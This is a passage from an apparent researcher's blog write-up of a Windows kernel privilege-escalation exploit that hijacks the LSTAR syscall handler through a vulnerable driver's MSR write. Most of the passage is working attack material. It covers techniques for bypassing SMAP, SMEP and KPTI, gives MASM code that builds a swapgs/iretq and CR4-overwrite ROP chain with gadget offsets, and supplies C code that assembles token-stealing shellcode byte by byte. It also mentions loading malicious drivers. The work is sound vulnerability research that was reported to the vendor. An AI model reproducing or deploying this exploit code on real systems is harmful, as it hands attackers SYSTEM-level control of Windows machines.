But there’s is still a problem. When the CPU jumps to the address of LSTAR, it’s in supervisor mode, but execution context is still in user-mode and the stack the CPU uses is the user stack, which is in user-space. Therfore, even though the ROP chain will consist of kernel-space addresses, and the CPU is in Ring 0, the moment a ret instruction is executed and a return address is accessed, SMAP will cause a BSOD.

Luckyly, SMAP can be bypassed easily from user-mode by changing a single bit in RFLAGS (the AC flag - bit 18).
KPTI
KPTI is the hardest to bypass. When the CPU jumps to the LSTAR address, the ROP chain would need to replace the UserDirectoryTableBase with the kernel DirectoryTableBase of the current process. This grants access to the entire address space (user and kernel). As far as I’ve read, to obtain the kernel CR3 value, leaking its address through another exploit is required. If you’re lucky the same driver might have an arbitrary read vulnerability, and allow you to read it that way. Otherwise, you’d have to find another vulnerability in Windows which will allow you to read kernel memory and read the kernel DirectoryTableBase.
The presentation in the first reference, mentions that the kernel DirectoryTableBase can be leaked through certain ETW Providers, but to set this up you’d need administrative privileges. If your process already runs as Admin, then KPTI is disabled for it, which makes this pointless (trying to disable something when it’s already disabled). Therefore this method is only useful if the target host already uses this ETW Provider.
I didn’t feel like searching for a second exploit, therefore I opted to run my exploit as administrator and create a shellcode to elevate my privileges from Admin to System, which should be enough for a PoC. That way I don’t have to worry about KPTI and I could continue working on making the exploit.
KPP
Because of KPP, the shellcode needs to be fast and restore all changes before it finishes. Otherwise, when KPP runs, it will crash the OS. The shellcode has to restore the values of CR4 (SMEP), CR3 (if modified) and LSTAR.
Additional considerations
- The shellcode has to restore LSTAR as soon as possible. This has to be the first thing it does, otherwise if the CPU switches context to another process, and that process issues a syscall while the LSTAR is changed it will run the exploit again.
- To limit the possibility of the CPU switching to another thread, the code should set the current process and thread priority to Highest.
- The LSTAR register is shared by all threads on a single CPU core. Each core has it’s own copy of the LSTAR register. Therefore, our exploit should also set the current Processor and Thread Affinity to make sure our thread doesn’t get moved to another core mid-execution.
To summarize, the exploit would need to do the following:
- Set current Process priority and Thread priority as Highest
- Set the Processor and Thread Affinity Mask
- Disable SMAP before running the ROP (modify RFLAGS)
- Prepare the stack with the ROP chain
- The ROP chain has to change CR3 (if you want to bypass KPTI) and CR4 (to bypass SMEP)
- The ROP chain should finally call the user shellcode
- The shellcode should immediately restore LSTAR
- The shellcode should run the main payload (I will use Token Stealing shellcode)
- Before returning to user-mode, the shellcode should restore CR4 (will enable SMEP again) and CR3 (if modified)
- The shellcode should restore the stack in a state suitable to return to user-mode and back to the calling function
- Return safely to the user-mode calling function
11. Constructing the ROP chain
Initially, I planned to use inline assembly in a Visual Studio C project to set up the stack with the ROP chain. However, this isn’t possible for 64-bit projects. A workaround was to write an assembly function in a separate .asm file and link it to my project. You can find guidance on how to do that from this blog post.
In my .asm file, I began by defining an empty function called __rop:
PUBLIC __rop

.code
	__rop PROC
	; assembly code here
	ret
	__rop ENDP
end
After testing that it compiles successfully, I was wondering when to execute it - after modifying LSTAR or before that. Becuase DeviceIoControl requires several arguments, I didn’t want them to mess up the stack or its alignment, so I decided to call __rop immediately after modifying LSTAR.
The next question I needed to answer was how to trigger the execution of the ROP chain? Calling a Windows API which in turn would execute a syscall would probably mess up the stack. Therefore I decided to just directly use the syscall instruction at the end of my __rop function.
PUBLIC __rop

.code
	__rop PROC
	; rcx - arg1, rdx - arg2, r8 - arg3, r9 - arg4
	; top of stack -> return address

	syscall
	__rop ENDP
end
The C code would look something like this:
WriteMSR(MsrIndex, Value); // Modify LSTAR
__rop(/*arguments*/);  // Setup ROP then call syscall which will jump to LSTAR address
To find ROP gadgets I used rp++. rp++ shows the offset to the gadget, so to find the actual virtual address, the Kernel Base Address should be found dynamically (using EnumDeviceDrivers method). The virtual address of the gadget can be found by adding the kernel base address and the offset.
With KPTI enabled the search has to be constrained only to the KVAS section of ntoskrnl.exe, because it’s the only kernel-space visible from user-space. After KPTI is disabled, gadgets from almost the whole ntoskrnl.exe can be used, or from other loaded drivers. In my case KPTI is already disabled, becase I will run my exploit with Admin privileges, so I can search the whole ntoskrnl.
The shellcode will be running in kernel-mode, and it has to know where to find certain kernel structures in kernel-space and be able to access them. Therefore, the ROP chain has to start the same way as the real systemcall handler KiSystemCall64Shadow normally starts, and switch the CPU context from user-mode to kernel-mode by swapping the user GS value with the kernel GS value. This means that our first ROP gadget has to be:
swapgs
ret
There were no gadgets using the RET instruction, but several with the IRETQ instruction. This is a special instruction which returns from an exception back to the procedure that was interrupted. A few important registers get saved on the stack during an exception - RIP, RSP, RFLAGS. To return from an exception, those values have to be popped back into their respective registers. To do that it expects the stack to be aligned to a 16byte boundary and to contain the following values:
size    value
8       return address   <- top of stack
8       CS               // Code Segment Register
8       RFLAGS
8       RSP
8       SS               // Stack Segment Register
In kernel-mode CS is usually 0x10 and SS is usually 0x18. The return address (top of stack) will point to the second ROP gadget.
To prepare the stack, the following assembly could be used:
mov rbx, 18h     ; SS, usually 0x18 in kernel-mode
push rbx         ; SS (last value on stack to be used by IRETQ)
push rsp         ; rsp

pushfq           ; push current RFLAGS to stack

mov rbx, 10h     ; CS usually 0x10 in kernel-mode
push rbx         ; CS
push <address>   ; Top of stack (pointer to second gadget)
Therefore, the first ROP gadget is “swapgs; iretq” at offset 0xA18C22 (for my kernel version).
When the syscall instruction gets called, it will jump to the address pointed by LSTAR, therefore, LSTAR should be overwritten with the address of the first ROP gadget.
Then IRETQ will transfer execution to the second gadget.
The second gadget should modify CR4 to disable SMEP, so it should be in the form of “mov CR4,”. The gadget below was found at offset 0x383B85 and with a bit of additonal stack preparation would suffice.
mov cr4, rax    ; disable SMEP
add rsp, 0x20
pop rbx
ret             ; jump to shellcode
To make the PoC easier, instead of reading the existing value of CR4 and then modifying it, I replaced it with a known value that works. I used windbg to check what was CR4 in my test VM and I hardcoded it into the exploit with bits 20,21 set to 0. The original value should also be saved, because the final shellcode should restore it in order not to trigger KPP.
With SMEP disabled, no more gadgets are required and the ROP can finally jump to the user allocated buffer containing the shellcode.
The following is the chain of execution:
syscall -> LSTAR (gadget1, switch to kernel-mode) -> gadget2 (disable SMEP) -> shellcode
Let’s see how the __rop function responsible for preparing the ROP will look like (it’s easier to read it from the bottom-up):
PUBLIC __rop

.code
	__rop PROC
    ; rcx - arg1, rdx - arg2, r8 - arg3, r9 - arg4
	; top of stack -> return address

	    pushfq           ; push current RFLAGS on stack
		pop r12          ; save original RFLAGS to r12, and restore before returning to main
		                 ; otherwise program crashes when the shellcode returns to the calling function

		sub rsp, 16      ;
		xor rbx, rbx     ; rbx = 0
		sub rbx, 16      ; rbx = FFFFFFFFFFF0
		and rsp, rbx     ; align the stack to 16 byte (needed by IRETQ)

		push rcx         ; arg1 -> user shellcode address

		sub rsp, 20h     ; neutralize the "add rsp, 20h" from the CR4 gadget

		mov rbx, 18h     ; SS, usually 0x18 in kernel-mode
		push rbx         ; ss
		push rsp         ; RSP (Current RSP points to where SS was pushed.
		                 ; After IRETQ, RSP will be replaced with this one and will point to where SS was on stack)
						 ; The cr4 gadget has "pop rbx" which will remove it from stack

		pushfq           ; push current RFLAGS to stack
		pop rbx          ; load current RFLAGS to rbx
		and rbx, 0FFh    ; keep interrupts off (was mentioned in one presentation, not 100% sure why its needed, but just in case)
		or rbx, 040000h  ; Disable SMAP!
		push rbx         ; push modified RFLAGS on stack - used by iretq
		push rbx         ; push modified RFLAGS on stack again
		popfq            ; load modified RFLAGS from stack which will disable SMAP from this point onwards

		mov rbx, 10h     ; CS usually 0x10 in kernel-mode
		push rbx         ; CS
		mov rax, 070678h ; hardcoded CR4 value that works. Bits 20,21 set to 0. Disables SMEP!
		push rdx         ; arg2 -> cr4_gadget => mov cr4, rax ; add rsp, 0x20 ; pop rbx ; ret

		syscall          ; jumps to first ROP gadget, pointed by LSTAR -> swapgs; iretq
	__rop ENDP
end
This is what the stack will look like right before calling the syscall instruction:

And the C code for this part of the exploit:
WriteMSR(MsrIndex, kernelAddress.gadget_swapgs_iretq);
__rop(shellcode, kernelAddress.gadget_mov_cr4_rax_add_rsp_20h_pop_rbx_ret);
12. Constructing the shellcode
For the shellcode, I allocated a 500-byte buffer and initialized it with NOPs.
unsigned char* shellcode = NULL;
shellcode = (unsigned char*)VirtualAlloc(NULL, 500, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlFillMemory(shellcode, 500, 0x90);
As it was mentioned earlier, the first thing the shellcode should do is to restore the original system call handler - KiSystemCall64Shadow. Its address can be dynamically computed by getting its offset in ntoskrnl and then adding it to the kernel base address.
To restore it, the wrmsr instruction can be used again, like so:
mov    ecx, 0xc0000082
mov    edx, high_part_pKiSystemCall64Shadow
mov    eax, low_part_pKiSystemCall64Shadow
wrmsr
I compiled the above assembly and then copied the produced bytes into the shellcode buffer:
// restore LSTAR MSR to point to KiSystemCall64Shadow
memcpy((unsigned char*)(shellcode + 0), "\xb9\x82\x00\x00\xc0", 5);            // mov    ecx, 0xc0000082
memcpy((unsigned char*)(shellcode + 5), "\xba", 1);                            // mov    edx, high_part_pKiSystemCall64Shadow
temp = (DWORD)(kernelAddress.KiSystemCall64Shadow >> 32);
memcpy((unsigned char*)(shellcode + 6), &temp, 4);
memcpy((unsigned char*)(shellcode + 10), "\xb8", 1);                           // mov    eax, low_part_pKiSystemCall64Shadow
temp = (DWORD)(kernelAddress.KiSystemCall64Shadow & 0xffffffff);
memcpy((unsigned char*)(shellcode + 11), &temp, 4);
memcpy((unsigned char*)(shellcode + 15), "\x0f\x30", 2);                       // wrmsr
Next, the actual token-stealing payload can be inserted. I used the shellcode from this blog post: Windows Kernel Exploitation – HEVD x64 Stack Overflow.
mov    rax,QWORD PTR gs:0x188    ; KPCRB.CurrentThread (_KTHREAD)
mov    rax,QWORD PTR [rax+0xb8]  ; APCState.Process (current _EPROCESS)
mov    r8,rax                    ; Store current _EPROCESS ptr in RBX

loop:
mov    r8,QWORD PTR [r8+0x448]   ; ActiveProcessLinks
sub    r8,0x448                  ; Go back to start of _EPROCESS
mov    r9,QWORD PTR [r8+0x440]   ; UniqueProcessId (PID)
cmp    r9,0x4                    ; SYSTEM PID?
jne    0x13                      ; Loop until PID == 4

mov    rcx,QWORD PTR [r8+0x4b8]  ; Get SYSTEM token
and    cl,0xf0                   ; Clear low 4 bits of _EX_FAST_REF structure
mov    QWORD PTR [rax+0x4b8],rcx ; Copy SYSTEM token to current process
// Steal SYSTEM token shellcode
memcpy((unsigned char*)(shellcode + 17), "\x65\x48\x8B\x04\x25\x88\x01\x00\x00\x48\x8B\x80\xB8\x00\x00\x00\x49\x89\xC0\x4D\x8B\x80\x48\x04\x00\x00\x49\x81\xE8\x48\x04\x00\x00\x4D\x8B\x88\x40\x04\x00\x00\x49\x83\xF9\x04\x75\xE5\x49\x8B\x88\xB8\x04\x00\x00\x80\xE1\xF0\x48\x89\x88\xB8\x04\x00\x00"
, 63);
Finally, the shellcode has to restore original value of CR4 (enable back SMEP) while still in kernel-mode and then return to user-mode safely.
The moment CR4 gets restored, SMEP will be in effect. Therefore, to return to user-mode ROP chain has to be used again.
Restoring CR4 is easy, the same CR4 gadget can be reused to overwrite CR4 with its original value.
The tricky part is to return to user-mode. The code has to mimic the steps the original systemcall handler returns to user-mode, which means it needs a ROP gadget of “swapgs; sysret”. swapgs restores the user-mode GS register and sysret returns the CPU to Ring 3. The sysret instruction loads RIP from RCX, loads RFLAGS from R11 and does not modify the stack pointer (RSP). This means that prior to calling it, the return address to the calling function (in my case - main) should be popped into RCX, the original value of RFLAGS should be moved in R12 and the stack should be restored in the state prior to calling the __rop function.
add rsp,0x18                         ; Restore stack; Return address of main is on top
pop rcx                              ; RCX = return address to main()
movabs rdx, gadget_swapgs_sysret_ret ;
push rdx                             ; push address of sysret gadget

mov rax, 0x370678                    ; original CR4 value, to be used in cr4 gadget to restore it
sub rsp, 0x28                        ; setup stack for cr4 gadget
movabs rdx, gadget_mov_cr4_rax_add_rsp_20h_pop_rbx_ret
push rdx                             ; push address of CR4 gadget

mov    r11, r12                      ; restore RFLAGS; Last thing to do, to make sure it's not modified by any other instruction
ret                                  ; jump to CR4 gadget
And the C code for it:
// Cleanup
memcpy((unsigned char*)(shellcode + 80), "\x48\x83\xc4\x18", 4);               // add    rsp,0x18 ; Restore stack
memcpy((unsigned char*)(shellcode + 84), "\x59", 1);                           // pop rcx ; return address to main()
memcpy((unsigned char*)(shellcode + 85), "\x48\xc7\xc0\x78\x06\x37\x00", 7);   // mov    rax, 0x370678 ; to restore cr4
memcpy((unsigned char*)(shellcode + 92), "\x48\xba", 2);                       // movabs rdx, gadget_swapgs_sysret_ret
memcpy((unsigned char*)(shellcode + 94), &kernelAddress.gadget_swapgs_sysret_ret, 8);
memcpy((unsigned char*)(shellcode + 102), "\x52", 1);                          // push rdx
memcpy((unsigned char*)(shellcode + 103), "\x48\x83\xec\x28", 4);              // sub rsp, 0x28
memcpy((unsigned char*)(shellcode + 107), "\x48\xba", 2);                      // movabs rdx, gadget_mov_cr4_rax_add_rsp_20h_pop_rbx_ret
memcpy((unsigned char*)(shellcode + 109), &kernelAddress.gadget_mov_cr4_rax_add_rsp_20h_pop_rbx_ret, 8);
memcpy((unsigned char*)(shellcode + 117), "\x52", 1);                          // push rdx
memcpy((unsigned char*)(shellcode + 118), "\x4d\x89\xe3", 3);                  // mov    r11, r12  ; restore RFLAGS
memcpy((unsigned char*)(shellcode + 121), "\xc3", 1);                          // ret
13. Exploit
And finally testing the exploit:

Because this kind of vulnerability gives you actual kernel-level code execution, it could be used for more than just simple token-stealing. For example, it’s possible to use it to reflectively load a malicious driver (as shown in the persentation from the first reference).
After all the work it took me it was very disheartening being marked as duplicate :D I would’ve been very excited to have a CVE on my name, but oh well, maybe another time.
I hope I explained everything well and all is understandable. Also if you’re interested, check the references below. They have wealth of additional information and I wouldn’t have succeded without each listed resource.
If you notice something wrong in my explanations, please send me feedback so I can fix it :)
14. References
- https://slideplayer.com/slide/17845751/
- https://s.itho.me/ccms_slides/2021/5/13/26d82ee0-5685-472e-9c4b-453ed6c2d858.pdf
- https://twitter.com/_xeroxz/status/1511973815902879753
- https://git.back.engineering/_xeroxz/msrexec
- https://www.sentinelone.com/labs/cve-2021-3437-hp-omen-gaming-hub-privilege-escalation-bug-hits-millions-of-gaming-devices/
- https://www.fortinet.com/blog/threat-research/melting-down-patchguard-leveraging-kpi-to-bypass-kernel-patch-protection
- https://www.fortinet.com/blog/threat-research/a-deep-dive-analysis-of-microsoft-s-kernel-virtual-address-shadow-feature
- https://wumb0.in/windows-10-kvas-and-software-smep.html
- https://www.welivesecurity.com/2022/01/11/signed-kernel-drivers-unguarded-gateway-windows-core/
- https://alice.climent-pommeret.red/posts/a-syscall-journey-in-the-windows-kernel
- https://zerosum0x0.blogspot.com/2019/11/fixing-remote-windows-kernel-payloads-meltdown.html
- https://www.matteomalvica.com/minutes/windows_kernel
- https://eclypsium.com/wp-content/uploads/EXTERNAL-Get-off-the-kernel-if-you-cant-drive-DEFCON27.pdf
- https://kristal-g.github.io/2021/05/08/SYSRET_Shellcode.html
- https://mdanilor.github.io/posts/hevd-4/
- https://sizzop.github.io/2016/07/07/kernel-hacking-with-hevd-part-3.html
- https://vulndev.io/2022/07/02/windows-kernel-exploitation-hevd-x64-stackoverflow/
- https://dennisbabkin.com/blog/?t=cpp-and-assembly-coding-in-x86-x64-assembly-language-in-visual-studio
- https://www.intel.com/content/dam/develop/external/us/en/documents/335592-sdm-vol-4.pdf